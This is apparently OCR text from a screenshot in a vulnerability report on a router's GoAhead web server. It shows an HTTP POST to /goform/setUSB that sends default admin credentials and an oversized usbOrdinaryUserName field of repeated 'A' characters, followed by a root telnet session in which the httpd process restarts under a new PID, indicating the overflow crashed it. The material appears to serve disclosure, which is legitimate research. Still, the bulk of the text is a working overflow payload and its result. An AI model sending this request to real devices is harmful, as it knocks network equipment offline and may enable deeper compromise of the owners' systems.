 Request
Pretty Raw \n Actions
1 POST /goform/setUSB HTTP/1.1
2 Host: 192.168.0.252
3 Content-Length: 641
4 Accept: text/plain, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.0.252
9 Referer: http://192.168.0.252/USB/usbFileShare.html?0.3842732518388856
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: _:USERNAME:_=; G3v3_user=
13 Connection: close
14
15 usbPrivilegedUserName=admin&usbPrivilegedUserPwd=admin&usbOrdinaryUserName
=
guestAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA&usbOrdinaryUserPwd=guest
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: GoAhead-http
3 Date: Sun May  1 00:00:06 2011
4 Connection: close
5 Content-Type: text/html
6 Content-Length: 1
7
8 1
telnet 192.168.0.252
telnet (telnet)
linux-f06780732b50 login: root
Password:
~ # ps aux| grep httpd
504 root 0:00 httpd
1512 root 0:00 uhttpd -f /etc/trace.conf
1535 root 0:00 grep httpd
~ # ps aux| grep httpd
504 root 0:00 httpd
1512 root 0:00 uhttpd -f /etc/trace.conf
1763 root 0:00 grep httpd
~ # ps aux| grep httpd
1512 0 0:00 uhttpd -f /etc/trace.conf
2456 0 0:00 httpd
2624 0 0:00 grep httpd
/ # ps aux| grep httpd
1512 0 0:00 uhttpd -f /etc/trace.conf
2456 0 0:00 httpd
2626 0 0:00 grep httpd
/ #
/ #
/ # ps aux| grep httpd
1512 0 0:00 uhttpd -f /etc/trace.conf
2456 0 0:00 httpd
2715 0 0:00 grep httpd
/ #
Search... 0 matches Search... 0 matches
Done
137 bytes | 9 m
USB应用
系统管理